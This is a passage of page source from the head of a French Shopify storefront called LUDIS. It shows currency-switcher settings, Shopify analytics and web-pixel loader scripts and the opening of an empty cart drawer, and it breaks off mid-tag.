    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 4870275170,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 4870275170,storefrontBaseUrl: "https://www.ludis-inc.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3572400468","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3553460564","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3036873044","configuration":"{\"accountID\":\"Xd3YT5\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2614133076","configuration":"{\"shop\":\"ludisinc.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"881394004","configuration":"{\"pixelCode\":\"CI9FVO3C77UCAO5M8CH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"343966036","configuration":"{\"pixel_id\":\"307933220168309\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"37257556","configuration":"{\"pixelId\":\"c83d0219-5e1b-4f04-be6b-d97e41e2599d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"187105620","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"LUDIS","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"ludisinc.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/www.ludis-inc.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.ludis-inc.com/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"4870275170","storefrontBaseUrl":"https:\/\/www.ludis-inc.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"home","requestId":"373c99c2-8f23-4792-9dc1-4b9132d90630-1770117786"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 4870275170,
      theme_id: 190753505620,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ludis-inc.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ludis-inc.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ludis-inc.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":4870275170,"isMerchantRequest":null,"themeId":190753505620,"themeCityHash":"8344012238485534549","contentLanguage":"fr","currency":"EUR","eventMetadataId":"40f5e0fd-64cd-4110-9e03-555058e59b20"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"373c99c2-8f23-4792-9dc1-4b9132d90630-1770117786","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ludis-inc.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.ludis-inc.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="4870275170"
  data-render-region="gcp-us-east1"
  data-page-type="index"
  data-theme-instance-id="190753505620"
  data-theme-name="Shrine"
  data-theme-version="2.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.ludis-inc.com/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a><script src="//www.ludis-inc.com/cdn/shop/t/12/assets/cart.js?v=139383546597281746371768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/product-info.js?v=174806172978439001541768503158" defer="defer"></script>
<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/product-form.js?v=50618216398228723421768503158" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
